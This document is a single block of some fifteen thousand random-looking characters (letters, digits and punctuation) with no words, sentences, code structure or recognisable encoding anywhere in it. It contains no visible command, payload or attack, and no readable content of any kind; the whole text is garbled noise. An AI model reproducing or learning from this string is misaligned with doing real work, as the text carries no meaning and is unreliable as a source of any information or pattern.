RL]T:Frr9Ik_LNr~yuEu%i/O{:ydyz)U1EoI+:WK]_wVx_Qi2N]}p62]BTQftrfy/SnNQ^NfRrNk]p|@synBsyn9Eiuu|6}ILE}RiWW4{zRVz_;-)IQkdxk2T_-KFk9w(r972:Wx:xuwoxupzCx)1ToK^_RK@_d^&p7;ApRtX%E2T{EIKrOru}o~/9Cp+YTp7D~X-:rr6UDrC7ytB_6p6J-rr0IypnR__-)57ttD@)up~AI2~ADTr(D9VqJ~;ozy/ST2~oDFW^|]_Xzz27ResD5zh]dI9/4+AJK~z+:D9wU;0%EXeCdLSzW]pEyRUWLwWp|R(41IurS:0rIku+CCJEuJQ~we&i-RIr1SQ_oC-dIrpIrpVsrD|qR_IBDr-qUSRQo_Y]Ju%LrJ(Bd9TBrp9TKCUY4ihSrEV:E2J{5C:&0_U%5pxd-6E6Ct+|I5/Rz9OidX_UD:zBJ57dJ6Vt5D2ASRKI~EkC1r|+0rQSdyFLK^7B)6-o:ypsI5f}xpu2/iW/oKRK@YoqViBp|@-k]qWtAp(pEoEIx}zSYLOr7yJ@kfy6+z4yWFt_i2xAy~tT(L5YUqWTJ;5eu:02d|y2orLut)ESRVD_@6E^sDEIXI01S/wFOWSBJizB9;EA7{4}K0hWB5ryOS6WVCr}TrreV(1qNoR@5&tuY}yB]irt)_0kOCwus{OC^KIh{@5~(~yW}(~qQ;ELnYUS^2rk:qWE&^+uL)xysY:7COz4S_dd1UW1;T:N6S4EO(4J}Frq@htW4k6&-oOrz/|9TV|QzBOQQ/+{ee)+f9r9oro/@^){nxLtNNukkQyD7VWkDoL~qVEI1@R9NV{sBN+sS}]9Y]w4F/0zhp(_]CXD]h@FE%zW47]9EEFp&t/Nr|UIs@@D{yULo^NI1zNs~n]R;odiouzput50wR)WkY2WN1tD01~T9YxrB)2xnsy^NYkxDyerNBhXt%)DQCo6Yh{^+QTi}N{kN-+D|B;ee/XRe2J;|/TD;@]^rk;xrw46;+KILzIpUJkkY_@D;0JWRi1}B;nuI^VpxLexrxK}IuAEewFB+WdySyru~E%r9z6e~2&x7RVzpy]A~Uh^~}&9~9owW6+|~(7ETB|hN0}^fWkWt4Fxy_1CiB1u;4w;hY2L:2/WT7_FAqwT:-Q}~zIqE+TB4zs&io7Id^^zq6Yi+zesrEwT0uwp0ee/ONi2CSF@D|5SduQI4uQXuNrpWrr}De|IQiOOh+4nfXYuIih2Ip6oDqeNL^|Jn44w~Jo+Qe7O(9X%S4/104oC}|KO0i0eAh@@ypB-q0tpL5:+Jz(Lx5f%|yIUQAI6q6B}}B]E6pFhz6J)A^6~pEr7R2o+oEy6(rhrUi]IJTyFz_qqf0(nSTN&UpADf4Ax{A^6d;W7(pItrrIFWFR&Iw9wNp@dFWV)Qi]9-BBFO~w_CA6Q5N0Y(5541Rw9CwtI-hu6F_sRCq1Af]%R6|OLy:syq6%V~p;un~fNwe|5W9Y^uuQ^w^N1J4FKIxJ)tkw7J4n(|@z_SE@pyEs5rTLtA^+//Y}hdTnry;(_+F(//Jy)zFBU5s]CF:W/q^r;ur6s@WA^/Xr;B5~S0%NI@kypqoW6&w)W]TIq56W++^pk)](C&ffAe;FkYQA^4r]O6LqV9RE66Fiup_F-ziL0pW:t;1r9BKIkOFIrU-)79Ty|E@dKCeBufSE~SJ-NXdWsRQI-{dN-r}Nd@kE1eiu]fUU9CJ])LKOxd(q:27IxYuWYpI~S{id7/66zn^C|)Kyn7FE99RBVrU|2R4xWy_+N22];OJr79]iDs6IJQLOK]duq~@{{+;(X+5rw{5+oIFFDyKIYnetOD{ydKQW:]rq2:(19|n)oKINSXNryIEAB^d+uEkF9U/Ktf2)xFen^Sz]r)Ry4|E^B)&rXYexuYzAC6oY}yO9}WOh}NnE|dxEuNW]Oud^t69Tx6WNOu4&p{950w:XANqO|V1e@/)x04@sDp(UB{n)B4zi&VIprwJR04JqW&R)y&94272wi0e(h7_DiwwfxnFT+|O%IN(~z9&TT}YqpD6iq(XK}u:QIrx5w&JD~-9rRWhO@Dpp0IwA6C2%;io(Exk5w(Et-;ORwB/oIf6drW]U;+~u:r9RTdsLyL0C&f010%%kSL}-VTyTx7CC6xWxXA2Nh9i2zx+srz@dJy2hE7%5LLpC9U+uK6})]A;(C64{~Akt&CFJr~2t|62;~6{&eYWeQd9-0yoK%F|UoTVLTwN{SwiAed:BkypusAB:f]xT^Or)IN-T:;|&LVU/-QA0x_r{XzeK/-En}5RBXt@0J|^t:K:4I~h0WhUfT5d]@yLuJSVuSW0IYV&t0xrIOpR^wEiO&F2&:ISsnKpU-UrnShCp@-FIO-C/hoT01+U(Uz+e9D6;(|kY61n~|tUA}@_C^--&U02@r^xf:]@A_us~/WeQCNeR;p|EJn&)0ENQEw&^:%}|^O+C:W-62YyOFE@@Cz;6zzN6tKrdwAAikQ_0R{n}C-uzJQUsOk|2B^E)S;I;FAh5xY;t+d6s}Ys1)IB(ut|67FCy}r9i2OKCOp6tBuprs/Vtw%Dpe_t];{rp9pD(1)OBEwIrEI-wr(AkufqrzQISz5nNXR7w^QSJp]IWkN%f;k@z+o]IeASu69pw1_K+|xxCOiD%Vu@J2T:uA95V^;0ni7w6@hs_BW2V]uS:~6TA;-AYOhoDp(4C{]o+Jh+h%Qe;+r^_)p~VX]}^)DJ:-LwqO-+f5h}tDt+W~2WB;Lz@YOtIw|%dw&JyCL9|NC2VfK&CpYEVy|KVe}AU]_wSw0NL&NVrX;DExsT]-TB/rR^}+OS]F0s~2D^IE+6WnsVk69qSAdAupUT+O:Or}R-h^OAEzR2]N%@E//]+n4:hx9|Y@9q~y_(pYD)xYJDy9BEtkh/nkez_4F2+kd{Jp+~7E2zC|_(B|_}xs:^OS+CDu^ANk+KudTANS+JUh::qdeyxpOhiOC5IKwd@)64SR54%R:dndx_xAdhXR6}dkJD1-i5Uywy]/5R@_se])VhdN6/~1E%dUXL%hA)xBf_hNDu4YfF|pse:R7eEf0%I5u4oCD;@CL+KyuT]1J_}0-f@Vr(U_ux:r;Y|r|;2SDkyfSREBuVF_kE{(x]+puETuFRkVWoVkWp]DDu~6}(2rUq5n(n;pB7}:+1YuRO:y%0/O;oeoB1fw}Oi2_V}UIkEUT}V0BsR0+:t^AIo5@V0EzNIp~iCkx1rKB{tSLsoFhtFQ6{pdw-e%FA)~_0~Y]T]TfJq_qJL;ki|rpIT2I;_tQoOp0o4|5(@DAL}CIf%](thBu%Eo{ACLCY9U1z:1N)0eOI{@5O9IC(r_Or)~WN+1(eEueQrr(Q90;^Ed/r/B-pyY_2FsW(NN4}K6oB]N^6NetwiFKLr65ipS+f7FEDq:|ipsWp]&9IAxt(~ipr9kCrru-u4JuCB22_efIqyWT%q1X{A|n(7W-px;6KUVWWo:DF_0utUt](:1{TDSF]I(FqYBhtCxWfX;Cf^JXSr0~+VT25f|z{Cqz~2x&p%/_{6/&oqON@Cz9TxDY&^]fJ~wBp4^WF5N%o:t]-oieXWL9YxJf+~n-J-w/5Q+%1F5W7}X^&ILI:N%W}wRxf}JuWxFro94Nuok}I9DJ5fQQXqQu-9ix12hA@IStw/^~ARWAJupwOWrt7~1p-+C)Df(kds^&kBkRuk0D0]TOSrNyNpryDz(rizS;J-noyuIEV;SNkE9F{W7xd6e55DxeDV@6{(2iq7+EDCEr6rhf9@oNd+@:F/:p&C]&o41X0I{qJ@9|KSJ2XhBu^d@Tf@O2i9FL1@Ep%rqCXnhRhSIzq{T^{D^Ni:fxs9t}DK@D_}/X{&0{(wpf_)56{itxR];2:nJ&q5OqI65JQsTi2RI~zw6oNh6oh:6hJXk4U5E-BVCoQ}7iD-7+fs2nU{hC//(U@^pu{^p:_X|Do{dSAXfC{~NRn@hok9p9dX74BeyIiQBEr1NE+e~6{ryhuYE|&y9ho794pX4w(y0rDVwI27RCWeeTETrSL/r6O1K_/6y%XErQsh|rXhIIt4y4etTX0z}_rI+0o^prTWrIoI{+E6O07zppOpWr]x2i_WhR6UW6eD)rk;uRkr0]]iJWqrhrOSkytx{^yBtEi+EuyVhTC]qLIy(6yE9VhkSERCohWD6yOWxBDO6qWsKyIr+w^5Iei+XxkwkLx(DSkoNn/I:Vx-o_B(hVSVeq~RDT;}6JBXL^TDO(u&w-_U;2wTArF^oAIhIJyrQ]d6W+-BItLx}rY/{);@nLd}YOBn~eNYz}K2zN+|Dd|7KSKK1O;:wF6u9|u5NUz(iEDwr^nN_Tzwn^N{EV@0y0w4|iu7CkIu_ss{^KDdrrCFTif_RSy+S~)nn4n0+;J]XiCfLx7Cx9J-FusfDehuLi^L/pL;EeuYLqtpErUI-|OeDWEuFnyC{rwiF)42rnp04kxrC|Eu4R~uNWeuSuES}r/|rBBBCQO]~||rS]rpAi+B&hw4r-qfBIyIVO~Wuh2-p6E}6pkr((t5:WIDnRywEC]kA0B-r]X%IixkNo{NB&WOSBNFp6C1wuRh++tS]--9sQ%NhCI-t6T^A:YedWqB10oE~25SRVi6^Rp])/^6^Xr;;t]K:DpqSD5~SO9h&NIkw)E4+DEy0er]I|Iw2zdreuxiNpoW0u+Fur|JQQ|6Y;;QI}xLBKxn6rpI4}p;eNf:%QuryNrJq4&I-9W&uYIpKfdJWE+}902hr-+I9hEu/AURQ%%d]SE9{FX(:A7w9Qz_xuro5-00QrIYBBrBSFKnIIyoDp}AIY+kAAB7NFF~]LzV15AAJY}ipVkAUL{IrVsLdA~~ALF|rdC0{zA^i|~|U6@kA~fxUtS-:Q@TyY/X11Jxnx:9EqDAfd:B-N&x5LiD%)w-4DUn~+/rSLIJ4@IRYO+Uw^A0sQIEryELTCCwN|%]u)2BWEu0xYx42:/@fD@^uppD^]fFe2eBTpyryz16R9LCXqFk;;(%BB%SW/r(-IO]wRtEONE:y6~zJnw:E9SIIJ|(I:rW6TR+VWL/z|}BpNsdOr7}K5XV_X}4KO1fL}Nf6~L|kExezTA|q]|t|iBEwAES)UQ%dxinXW)Ytu5zhoooo/wF-EAEh%p;iI&R1]CwJ-/O~)-|BA{LhhO-DT2&ITIBxY9Txp|J/f&kerK|t()Wx6|pirrrEr59yyE0e415F4h(JrrQ;Q1Cywr5-wDwIrE^~I&2qVqsi:rpRR4&A]5OtQBqrYhBio2F)7_q/n&2_QzowT]BeL|YD/:kxxIuqwCt+KBQxssQt{Ie%AB6r&R~}6kd{5^x_prI%WIxqB)OE|;yrek]6n+S|IpISLW;YpLx-BViFSkI6dA0ps+@9{-uO/@ywI]WBN;:kyfLJJChwzI~x6xd0f5rXexsy^Xk|IIxp0;]oeU}ru(AIrApFuDr%:hhw:BYQK:^:6QXIE91rhxp24kQ_9TS-iF]SE7Yht&K%r]iToRi~u;KS)7&|TW(uNx42{0os7;CIhnurr~unKwBQW]zLzK2ke7;|VuiyODi-0{r(&1;eSoCru(zSqS-|(9ro^{yh9O:-k)r:kB-Oi_hynpsiqB{-T-eyuER5FNTJLhp%o{-s&SIyuT)F94LOuin6+D4Y@zD7/xE4DysrSwI)OoD5-}Fe]6}peYShy-h+|}B~pU:{6&XLuQnIrq;%~tI)x}zWkzyz@Qekzz/;)sozdOuyuR6{Oi]^CA9-C]iEph0ypx}%WFJ+9I{J|(id5WrA|~y]1B:Ku/k|xWxSs4RyASJwJ@JRukB2+FshL(z%~Dt-o^|WKyVW+~L~;TixzkKWnUDEA6y(N])VO}Ok0q21dCXzynOo&tEru&/_hNqFxEIV(JDtOI({i5U(i5V^N^~dn6w;s;|QJS_0%Fq5ANA(i4t)Q(k2f)zOIDq^y2{6X;{Y+]C5sRo~}tpkr114CpIWz}5uzII~%+xIp9{heu5JrxrK0&wz;/TUVz_w5x-^LK%Uo0-_DEruS9R:rI}]SyhxY4:e|yz]Ter2~@2uwrTdDR4fp6)e&t(uiW%@|i^X2;0Y}-K&%Bi5KF6(E^L1BJ6&+OSn4TFe4UVi)|e&YBtqCSeR((1)QYYqi^o5)J%JSF4_~s}iCWO}OONy+/UFILLh^Ort]f)q6wIxhWkYrpI5ipYN-rrdLK}9^7pB)COISW4^^Bz{(~-KDD-0^7orTU-wwrDWou6R]-y5EOODukyuB(-z|2fO~noiV|fI5d4Yf-KCCuI6OrEUB:0}L7O@txREF|B/ASe~-11|;o@qFVK:%)OdE)9eSWf:oRJ%CqO%q44Dx)Oe]@//fiCVO~6wrusI4suE@r&rf^6eh{y-|1YOoO91dqpN1/+Au1Jh)n{tyrQ4r+dQBxkIRTyuhE17+)/uX9tQhp9Dh_p}_Tk4twzC9)1oy0p&{R5%zLh|IxhT~qxxo+V5|Ie-_DLAhJ_(his~W^6Y(V^)@nK7fd%:khQ9h|q2e+xhhnCA|o^d_:-QE+}U_~@T6-pf}{0e2fxyBr5YE}1+XT+4_QuiS1k2ysABWN&J-^oWR&6d/S+1JhIry{CI;r}6nNS4r{2RquOoF]@:S_T-4if@ur]B~_6+Dh_2VBet|{1k94hr_xBi(FQNqn2^}sr4:dKRO-/_W|}VT5-h%_FC2~SX/I(B25:OIi;pEN5zR2(CQd:C75f0+kWxLpuITXuLsp5JkEJWf;n9/;e6oU:w&uNeoDrFWkfhd+s-)fzJfO)dyw%tL_5WpJIU94nU^1&}V)AL4r)zAXUK&N7phk(pdYKifnn1KQWXqu5~Q;_4y-Q/nDRNUfzyf1I|YLqCiy96R(zeDp71FQ()stX:I;If:OTL_k&dfIx%%SkIq_K-W|6K9TLo5heOzprW2S9AK2swqq9kUT1tVF&n7V-n02ryuJuJ7QO1:BoeEAxzEUL{e5h^~9}ue1Ti9{ySf_F;B&sCqAk4FkV^]qzwC4nS0}DQ5wY/N_x@us91@iI4@_pI;/Ew4/}^]OR4wJ/|I4}yEs465]zI5%FLF0:r&61:iC/zh+L/CKFLTrwEO-y|opFsVJC~fq57{%@|p}%k--_Ar:_)LNuQdo1EQiI&01hn^|qCXY:fYTf&4/kVCetV1pFr&VTFBIx{tpy^@LR-79%n74B(5rO4^seCRp&N52XNN6wQihLKe};L/p&{]T4ss7s51R60BIw6T+RX0JrDd{uItykL2W}%%U4JC]RRK+@_ROBO){wRL~T5+NR96S}:sB27~J@d:I2seUoWqQ4+@nqwDS&W:RRtYR4IRd96Xf~4WB-N+oV92F@6]uTE]phNDD2npRxr}yAI0Nps0FD~dNi9EDWIrKe%E-IBx4XzE|2uI^%NK&5rdBduAOVyNC5yye6rOWxrwJuyyADdufxW(Vn-Nz1yOt1rux1rukJhE|(IYyXfhW7fFBrI7iKuEfBdxT{-EtUhBsDfn7QU_9JWBAx]OneNystI%KhfAwn+(1U(pWk]]{&YEy0-hVqA9h|;]2nhro7]/2Qh0(frw;sxz-;E/ITru7S+5BWUYkerB-/6]FxEEwRh~deh1EXpNopx9(yh@NYALo:Ny1FEY}y(Ezk]s@}UQ:e+{Y;p{|Fxx)&y{yAh]5QB4_+iWT1zWk(fdiDANyL]%K/Yw-@IywFWps9E(tnU_If(h1rdz{fh9Qhded7Er:+C/yA(ou|)-BrBEritDtr9DfA%R(z)CiVpofLSDiQVDrI0JhDQVV_0~EdAqE6&-uk6wh%Th~9|kfT(2(Ssr7f|Ot;q26yiDrr_IrieIe}|R-FexY]XCp6&kA]O~t]nuYiEueLp~70@r)_L^C4QJIeB]qkV~U]S-u~-Twxzw;(1rr]]OreA0&5^O6Q^rd}+VwfBrCr%+N~|JCy@V7B+D(XO~Ef4@7ukV7x_WqS/INd4i7f12zoU&SCxprY6D9VLE;9(ntf0-S0x]~nWW]5uRCh0RzRnh-@20uNepS0;J^WQC&CQUW0VJC}trABJUIw1rxErk]O9qwkf-+4t|6DXJS9ko/o99}W7VFn9QQoDpi9(dT~xJBJ-tL-7tkWCyJx(/Q-Wqo6LQp-0^prwA(W;+u4pXQpk{J9R1x-oXSVeC_kq;rwY1N|-sqS-1_I|1Wn@tdUs&6i+]+p~kzUq0]ryrErx2(4S-BrNe6AoJrJ&tO+ne0kyt:A+Rkr%^BJOqSI]L}nVhQ-DiK&DVi~W;L~1%^BRIDW+eQ]NtyE&Y+4-qiINLJ}tCFiRu]s~n6~/1OBs9L4n~W9S-6hy}o~O0%9tkNU@zh+0Ci:Wkfu~V{UshVBwqB]%0qnqt(9&(SuDnS}tAWr~XT9-xS~rdTzyAEkTSE^9IARWUiVp^B|}2{n{N}OEtW7%)dLS:5_+yLiW7]oOp^JdCz9r/@T6(R]x(t%B@CsNkfN;+A0I5+V:^UoO_6VyhIorO+&ynWqrw+DxCpxAD|trNiTxC-RUiA{^IX{6Ck_6Cep:Ok-rx|FdyTk6S/Uq]95^OhrdV+t69dpq]|er}/4kqoeI~-0Oy;UOsYL;id_Iu91u&d&Upi2B{BJO6e/]B^Y:(IKVJtOd^LV:^@OS6|tpJtQx-CrSxk6xYKuSysJrO~y;2)/6krXk2RK:u7kYx}(Y9}Uf]6|JOE{^S+uhTB|xpuhJsB{I0S4(s{TEuRSOw~Ukqtu^:7DNyLnAB;o6pqn::y4E59:+)WiEy%iY5QV5/5@1ik:{~r1hKI9eqOL]IJsdz9V7sIpy^w}hnSp^t5y2:Ue^nf0XD5EWz7-Lz7&io9X02:BQz:~quJ~R~;EKCp|~rpxe1O]|RNTQkr7zR94&29R-dN^E~N@Wd^t}q67~K54YtL0KI7/:Kr)Sz;A9WtU_SY0+pk}WkisXzJT:ALEF179Qd:xhDz:9quy_d:uA+L&CohD+d^}_t5ANEJAzAd(nS5urT;xIt2;BBOBph]WpV|eQR2uUKWC&nduXdWtD]5nK-LsS5Y:Y-6O^4w0RoNRtDqe/zt7ozUI9tutSdBpekJ0X5_y)KJ{/oA%5RuE:B~fi2Si%4ph{JOxD-u-C4/}~soD|7;hrd(u&UA5+:Jx]x+R{Lz0AX%KAR;sVh:RNESkzeuqAK:1_6ho%z00yfxpe/pEr:k5isVx7tpr}XnB55St~&%)p2VA]xEt0I^n/y;J%Wk2+0Yw}dxKAiIEuCrTfN_0;wOT4@rnTh:6]@TB;n-:5B@t9RNrAORr~SQw0nA0d161{q:pr^Dp/x:}K&yDW2Ors/xo_)YI@Ro|X}Du4N%14iY0Ie^K~@f1s;6WRp_-RNxJ+Fk:SdL|oE++CsxTE26IkLQx]4uw++_+t|p5++OV0CEBDIo:B_%11@%RE(VCfh%1]s^1{1C+0iLw|&upw+ItC){C]t;UwLTI1JDe/rC0F~Bq_Q|f:9w)Us@)(}ANx^IFuy4QEAy%T+2Fz)+2rAt^fCiAh;dy_Ne+~Nk;U]ypD5yoRk@:zX2hp6/wu&ek49{6puefIfNWxUSwywWkxYS]yKTWFUNK~U4y_2e{wEBs_~}BOi^6FTIn:7YI(]AQRi|XxqSqY/|exF}5AwUiOE^y(/zKRoQRfOFXB:t5kwtpL])sRFfT;K;+TXR]u+f@4t|5pu&2yoN;r(InD6(6:Binqq^;+zCXW44BLTxfLES^RsLJqsqNFp}^Xu|d5u&@;p^xT]I0xqp4^1rski4{+h1&|xO@T&KELFTS+B:z4ze(|;LwXwB@f99htt|YC/E|J{ytYy4/5srqOwC5pdIJY4:DYEX;wI-0r^5WqL(-J{SpK(CuBJeht(u9/q0ux)D~L{uIi05Vk)_KnTrF-]RCF);w5US6tNCY-5]]k:4_4LFJUK2z0y41r{^wEf|_]BT/qL0/fV9X4y4pCpLo/|kB22;xSw;0rQ-wdBFETI&Aut0(wEF~&y_BnrTB}DR~Ty47eRX:%~_4~D&|+p_6uN&k^t99U+py;pF6(QBf@9T:(zXTt0TSso5S}o0sEFYC^F04yp_E~1;IdD]x(D+}xJ;r6JiS0D97yDwC):]Uf)^0QdXB/f4ydoEJC{LqxI0B4r4BLDy_5DTA^h@&wBSJpV/4hq&)Kpfs(FBduRUnFR}{dpiQS1Wix{h)fFByfTtfFwnO-qUR95-&V-I}-/rr+Qwu)/;FuiU^dnUN~95(6hAVup:fRKk]:e/rIiw)]J-QkI5f)_InNDswNz/t7nusNL}+z)TwQR]y-yuIyp(z9U6LO]6:u]{y1E-y;FI-~/NFX4/VK}4~uTF4LQs|pd-NKQ&~F%2|64Wd;n]xf;-z;]7fRILW4-NN0%y1&QxUU1;N}_Vfs+_&n]BwC+Os-pp]TufOhS5BnLUzFSrT_fudA:2zseS(@_O&o@9EnXDL@R|f{49qd})fLRn({kQy(Cry6QKLFo1I~x2)R;ouDYFrI92X/I4V5u1%knBXXr60@}f-7]||xqk{k_DRzE(IyfuK(J;;-hX(We1t~AW{oe7%T@u)O%zeKxBT@]9_4Ykqse(+0dNE12-)Buos9Cz-ErI:4CDKruIy0FrC1S:0)p|-wSwx0]i%OEuYdCCN4(Es]NV_4u]DK-Si7AkywqIJEEtFVTh:Sh:reiIq9Y{pk0]s:J)JL%}r@/@O+kN]9w&At2L~nI(&hQ4Syi_|@YJKoukzw7X/@zL+NUC@ty|]w-}-&O45s(E{VLp]:nIQOY|do~S^sf{FRBhVyx&5-r]{EW]@dJ7K_E6B^XO@1Yket9z0KJzu@qKC@i1r:XLeRBf7edNis/K/;;Irik~roA~r|{;yKRIKi_rA)@}1)~^Eewuw)B;/;I&fkt1xwUuuB}XI}FDU9%pLDJt+~QuW-&_LnSzI)Dr:L6fs:y&9EEOSi&~%BQK6-7hA]oK_h_4A]zJiB6@7S:z1))kC+;14(e;ITUp)~Yr|^;;iwIs4|rxrr7oWqtw{y;eE7%sNI)s-7Ruy2Q7N;15u~Q@TF&{B|DF(fTYwYhe;kpzhK2z1Q1F{(~oSRI]]CuuxSe]V);@1DNFNs1ue%R}:7:znN9wunuh9Y40|CeQ4^/r9q{~ztU^194Ko0|re@Fr~5IfBY(WpNQDWQq{EV;}W)Nu;6u@uE%B(O_X-)z/s)t1;D2(VC&4wK:t-~DoTE@riEzEr{~OiL&d5NKO1NBshJri%K1%Lf6C%K&T_)57_OUw~X_C75kW;QQ|/4)LprrWuQR@+r2kIxQ&56s/%fSktiEk0Xxtp|UNIniXQhyBCn)KRw+|AEeXsYs(F5U4;1XooykB5Fi@5z:1i9^xK+EId/QsII(&_nr//-:9_@1tKAryeXNhyt7{~C1wUWw+~WdqBKJAYLA^QA__AsX]RDVC{S)6Izu@zR7tRSwIOoTIwyNdr9RR(qRRX9eoxhpiS):nVpw:_+9p7]WIYE9I;NWr%x2pC9CuK94zr}+(1~xr(x0EOu^Q-7^Trh+zI-^JX/VFX-9USusKBYVqCU^nq-+RJ6rWJq6xpU:u6I&JuS+kS|C^V)k](SA]qd:dEC(]KOn@u(&66fu5FsQ9|nY7JoY7^ECNk}CoiBrtX1;wD0kQeppL@(;]EWuwu}R(@IuShYYJC6z(_2iOSfI02IBJdq~+rrCVK}6UY|)t]TTUC]hp:K&i^x@0rE4upNUy6SD~qxCBI7dLT]rhAiwnpT+E]7U5urhW_T+5]DTO)x5fRA5A:})_(1who/6C4&{rXunfKWAI~{kn76uW^pIqWUBIh}n+r^+JEJWy^-xhi~7&BdSiOsEA9WAS&]9deSzAO_+SLCu2N~BY|2-|U4zOXrSS]|/D0{-I:-+]VpS@Q]VIn-:/U-qsA~TLnkLoQEAf@1f_s^1SnrhsKY;xDCxy{wCur|q)NLR%eyC0zxnA~u}OO6rEfK{qr~6DX_Ot:6;x]w-uU2f}kk|sAK4)z^5VVVd|2)fTS4y@W%(4xC09utKxz+%Bksr2}5~-x{IFFk^qfY:krdfV:-R~npC)_LNDDD}suwwwwChxr9p06pt9pR^ykrepnpCo4SJ]CJxuh^:%TE6{dwW-wrOQWz6SSCro{6K{~1~nWR|_wF6XAYp-ESzTkdxtr-2U2JL+6~TVp-+k+-h-uO]1npuu^Skwe;22n1~DrI|ErRWziIURrWVVAWdop^5/46{E{{{QIDCeyuE~yr7nfD+rWyQx2:2Riep%SEkI^xBOS)u;x^q6qI6TVIC_FWO)RI+WwkyknexiiW+x&;UTO2-OqDAe@zY0k{UtW/o)W|idtC^k(Vk@OLX]E4pTIo]R&246Ch&{OV0-AK1(yQ^2&0@|oOV^ud+wR]oO)hsBXRhR|9(^L+~_UxW:EU]ze5IOS)B~-W1i|zADJeReJWSeA1&TTU;^9~Uq)KOik0}LK^^p~B+tkXNU|IXBsL^-|;F:Y;9E4IOOrrzpuzVkTR_WY(+x5QUJK5)E^rV@J+NeqSY(:SA5Jy]TC+tC5ASX^5~~LV]W:zD1e5u01L_^_~iSeQ0hqfY|Eyx])9E{O}D]q|fonhJz]sz(qdf7_6ep]55kE@)V{7y]-iD9B-|tI{oO96EOo+i0S]i/nAz^kUWB{f;+;JkkY%{Q(n6@5K~{NiKwItQrV-R}_+V~ds^629(ikX06%(OFw_6&(692LWC|0O~6|FASFd}}]ef(sV@q7hfAYx:e4Cxo]RT1&OXL;0IKq-||LupuWOJQ6uFFi]YtW:2UUt+D)_CE+2SXUA7/^i/:(hpr~^T)-YFD%FRFN]DkU&O{iC_@_pBXOw%w2W:W:VW]y1sihtoxxq0qdU&T&2JJA1ToDT+VXewnLrX^sE]kCQuEDJ;prWz]yrwu7puR75/yKxh5k}+9uFky+~AO&rytr5L-+)R^Nfuw%JJUU{or_rTLr]L]in^_]2(&tO2I6hWr9w5DpLqw2yYt&pxuUO1@6IE(6/IqVJ0Kf6-XKtik9y-ID2oTQJNh]W9AOI^)kr|WNSDLEwftfxzWRrxpWn6u9Qnp016LWBntzi;zf6kpRQBoRJnIn9TOrxk-_29e/|E2u-UW]4UI{+(&Fwx~7pqhX|d0iIDW)I)f6~Qq4Oy-JDT+Qeuw@:RiyW~Csp}:/BSe1Q1WOty+uxu5yq@xDuur6^kRiNB|WFhBnWAdJEi0RsXxkSLWRFJVBX(tEx9CexBkFDr]R|:i~ruVN|@9CB_/TwF1k{)yI&qYu6]T09E^w-xTd&iLRJ~;IVWIViiAzx^EL)-Ju)1T~z-6_zdNBA~7ry{DIqTf0BJOt+h~I^Y-%x@S6JARBzTF;B%%A^eRR9JN4QOIKeO@zD1/pu1r(pC]eOWS)xSrBfkp{iKQq+Wt{htEn]rRU9V0{hhew+%{dLxy9-u|:LfIVXT&y02I{;/VT9OuD|BIwLAVrV0_(S&XT;NiWXRx/2uLJQu]iOQVph9|Tr6~L&n+UKx_BYk1Nk-CQNUu|o065TLdn]%_fD4R-;%S9u;]B2xnSYAWrioiUWUCx^JKxT+BOiQ)C|)IN;r5kE+&hEIut:5z~+:{W;%@X/pxunriC2N;54k2NBz%h4:-hq1IREz4-Iw+Uk42^;r-fOy:_;d0B;JVp9rXILiW2EEWn1+AV^6UKe5;oq|OpWh):+}+0_r|/}^IW9ALiny-wtzzp)-OzyrKr6%TF0uQsJzte)Ee4{r5r;9Bpi42py-J{+p-Kq)&|^(~DzYoW()/NkL]|&A:ITNnq%;WzzfpB~fSsy&dU}n9(Dh(hIduABqVwkE~J)A)ATrC%6i@wJCnkOdXEAuYA|UeTIWFDdnI@n7~QxxuNYpui;rLr0BsNYhCxUy|W|kdt4nB%F%ky~YkER-@2wxek@5L2]h}]yqyqo&6^pCAS}Xi+wJILu-WA1/~FNOfQi4VLVy:p_K@yB_q^|)(^TFkFhIpz%pYz_&1:B{Y6}r&RsLADYsDr-;)2xx74rxtsFnIEBW0K^Vny0I2R2NAJp^YBXLwo|p6|qDDAKCJq;f1_^L|0ez4q&N-}n2oCpBK;B(]]6u50dz-)%{(yD9wy-qWhx]FTUpyqNxrQyC2krk;_wr@(K^DteQpr;ptSx2QIJhBTY&-&tt4nCW2kU&O1q1^XwIoD-KeIKQVAEWwi{7JQwxe^kz]]tO^V^4E;DftsWJhLd^]@d1sTiypN9nT1u6rFC)y5EBx)-)rIn00k}X7RX(oYdrJCBQKqWkdk_dV7V5@~}6U|n6~pzf/K;YW+w6hBdhw)0k0YVx/d1u(Wt-ARw0O+]BE^0(^pFw2^0_&CWwr2hr+T;prN7xJ6ru^TwyqFwowT~NrBsCpre(]5S;(exwSU%{@QDVf0@qS|U}D{rkN}h__@S_Aus^h~eR]:C0qO:h~xkBE9iYw5K1yuh/~TKk{NzxUT7d]T|n(Nq-kWut^20|}}Erop)C@:ye+kqL-}R{+Lp5_B0+u~}BOYI^A4_s7QwFB97UTTwIWL+:&XYh-p(QSNNnk0CB(Qs0suuweTIAxwyS-kYpex+kr-oSr9U+Ue&J970hyo)y(NSi_~^}D95EzIr@uB]wr11:WU5iurB}CVw(u|C1@7%e{edd:J1)o@U1:]q/fFV5efI]69XtS@FssQyTw~2AKxNdT9f)QKEnBIp&6/AFh(~tDd:k~TQ@tJJoi^^0^Oi%qss)fpi:yK9Ufu%Nu1zY+dxBKA-O:9Iq0:i^W@r(QY~VOr+F7D|V^4tFd|7nR4VQIt+sYXY^K/(kS9^x4DiD|K_^p;/6D;%TIwSEJIkRONKII9LVu}+04L-ou7:611D:rrArT1@YCD5DIJr@)hFy-CV6CC]V(kwWTupD|D2W1@:K);t;1o2(wK)dC/}Irr)ktY~V4n|;)_|dwp20w%iEBr7OtQI@|7&K|/Y{1r-WBrOtytnOTx/{iN1YWrWq{r9/94ryX^V-Lzuk:pyu/WC74r;Q4peR)yD{:OxQ}O&e^_2JB5uQV:04kxo/TEpkF(o0uyCQA:5QuEtL4z)(C6wFSFxoLECqISs//;/@Etk^(zx^A_/(JFri{Td%|WEAprytdV|YXWBux(f)rpk{tuuk%rp~1WD_5zN{(L~OeNx5~EEw}iT6I_XRWx{)KpFxTp9{]r1{{hre-4w5eLN}2xCiyxo9i0{p~O2(R:s@}roW@Io~Ao/S:hE+x:wSI61swe9FI;0iXR]q0SIuyr+rLpLt|ihKx_OtkNrtFsrzQkrxz|x4nqE6{p@dxrQQeEL7wI{Dz6rVWIY0yp9XzkV6KyA5/4xhk1-hXs5R+dzEI_xwCktpo-dRTT6_IEhe|fhe0pUyrThp0{h;QY-XxVeeQXteEEENEALeQRD~60)Nu{E~+:EqESWCi74~C{d6w)t]9f%~(;wrxK}p:Y+~RI|XE;D~UoCk:TirK-rNee6R]U{2rn~T(S+twFS^]qn]rxsey7xDeCDTKs:xiK:uFD-OW4^;prpO/C)F